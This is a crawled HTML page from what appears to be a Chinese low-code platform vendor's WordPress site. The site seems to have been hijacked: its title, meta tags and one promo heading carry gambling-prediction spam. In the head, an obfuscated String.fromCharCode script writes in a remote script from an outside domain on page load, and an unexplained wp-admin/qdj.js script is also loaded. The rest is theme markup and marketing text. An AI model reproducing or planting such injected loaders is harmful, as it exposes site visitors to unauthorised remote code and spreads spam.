

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wex5.com/portfolio-items/%E4%B8%AD%E5%9B%BD%E6%B8%AF%E6%B9%BE%E5%8D%8F%E5%90%8C%E5%8A%9E%E5%85%AC%E5%B9%B3%E5%8F%B0/
body_size: 14614
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站</title>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站"/>
<meta name="description" content="加拿大28-PC28预测网来啦!这里是加拿大28预测的理想之地,加拿大PC28预测网站,各类精准预测无门槛畅享。PC28预测网站,28预测、PC预测等一个不落,让你告别卡顿与广告,纯粹沉浸于精准预测。"/>
<script type="text/javascript" src="wp-admin/qdj.js"></script>
<link rel='dns-prefetch' href='//s.w.org' />	
		
		
		
				
		<meta property="og:description" content="[fusion_builder_container hundred_percent=&quot;yes&quot; hundred_percent_height=&quot;no&quot; hundred_percent_height_scroll=&quot;no&quot; hundred_percent_height_center_content=&quot;yes&quot; equal_height_columns=&quot;yes&quot; menu_anchor=&quot;&quot; hide_on_mobile=&quot;no&quot; status=&quot;published&quot; publish_date=&quot;&quot; class=&quot;&quot; id=&quot;&quot; background_color=&quot;&quot; background_image=&quot;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&quot; background_position=&quot;center center&quot; background_repeat=&quot;no-repeat&quot; fade=&quot;no&quot; background_parallax=&quot;up&quot; enable_mobile=&quot;no&quot; parallax_speed=&quot;0.3&quot; video_mp4=&quot;&quot; video_webm=&quot;&quot; video_ogv=&quot;&quot; video_url=&quot;&quot; video_aspect_ratio=&quot;16:9&quot; video_loop=&quot;yes&quot; video_mute=&quot;yes&quot; video_preview_image=&quot;&quot; border_size=&quot;0px&quot; border_color=&quot;&quot; border_style=&quot;solid&quot; margin_top=&quot;&quot; margin_bottom=&quot;&quot; padding_top=&quot;150px&quot; padding_right=&quot;30px&quot; padding_bottom=&quot;70px&quot; padding_left=&quot;30px&quot;][fusion_builder_column type=&quot;1_3&quot; layout=&quot;1_3&quot; spacing=&quot;1%&quot; center_content=&quot;no&quot; link=&quot;&quot; target=&quot;_self&quot; min_height=&quot;&quot; hide_on_mobile=&quot;no&quot; class=&quot;&quot; id=&quot;&quot; background_image_id=&quot;&quot; background_color=&quot;rgba(0,0,0,0.04)&quot; background_image=&quot;&quot; background_position=&quot;left top&quot; background_repeat=&quot;no-repeat&quot; hover_type=&quot;none&quot;"/>

									<meta property="og:image" content="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png"/>
							<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.wex5.com/wp-content/uploads/fusion-styles/019ee3cb8892d89fc271ca9e61618569.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-avada-max-1c-avada-max-sh-640-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-1c.min%2Cmax-sh-640.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='fusion-avada-min-shbp-avada-min-sh-cbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=min-shbp.min%2Cmin-sh-cbp.min&#038;ver=6.0' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='fusion-avada-max-shbp-avada-max-sh-shbp-avada-max-sh-cbp-avada-max-sh-sbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-shbp.min%2Cmax-sh-shbp.min%2Cmax-sh-cbp.min%2Cmax-sh-sbp.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=6.0' type='text/css' media='only screen and (max-device-width: 640px)' />
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.wex5.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wex5.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wex5.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://www.wex5.com/" />
<link rel='shortlink' href='https://www.wex5.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-603 fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-image-rollover-yes avada-image-rollover-direction-left avada-image-rollover-circle-yes avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wex5.com/" >

						<!-- standard logo -->
			<img src="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png" srcset="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png 1x, https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png 2x" width="118" height="42" style="max-height:42px;height:auto;" alt="起步科技牛刀云-企业PaaS平台，企业中台，低代码开发平台 Logo" data-retina_logo_url="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-%e8%8f%9c%e5%8d%95" class="fusion-menu"><li  id="menu-item-48643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li  id="menu-item-49572"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li  id="menu-item-49866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li  id="menu-item-49763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li  id="menu-item-49869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-%e8%8f%9c%e5%8d%95-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://www.wex5.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">搜索...</span>
									<input type="text" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label="搜索..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-603" class="post-603 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">起步科技-低代码开发、PaaS平台，专业的低代码开发平台和企业PaaS平台</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.wex5.com/author/make/" title="由make发布" rel="author">make</a></span></span><span class="updated rich-snippet-hidden">2022-11-02T21:21:14+08:00</span>						<div class="post-content">
				<p>[fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;yes&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;150px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;70px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新活动</span></em></strong></p>
<p style="text-align: center;"><a title="每周产品演示、交流答疑" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 24px; line-height: 32px;">加拿大PC28预测平台每周三在线产品演示/互动交流</span></a></p>
<p style="text-align: left;"><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 40px;">加拿大PC28预测平台每周三在线开讲！带你深入了解：</span></p>
<ol>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的发展趋势</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">专业级低代码PaaS的核心技术</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台典型应用场景和案例</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的关键能力和技术实现</span></li>
</ol>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.justep.com/training/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]立即报名[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">热点文章</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2749%27%20height%3D%2733%27%20viewBox%3D%270%200%2049%2033%27%3E%3Crect%20width%3D%2749%27%20height%3D%27333%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/hot-s1.png" alt="" width="49" height="33" /></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 32px;">头条文章：为什么低代码和专业代码融合才能破解低代码困境？</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">在复杂的企业应用开发中，低代码工具“七八成做起来很快捷，剩下的两三成做不了”而导致项目烂尾，是一个高发的现象，这不仅引发开发者的强烈质疑，也使其推广遭遇了很大的阻力，因此，很有必要进行深度探讨，找到问题的关键症结，并给出有效的解决方案&#8230;&#8230;</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/prolowcode-doc1/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]点击阅读[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
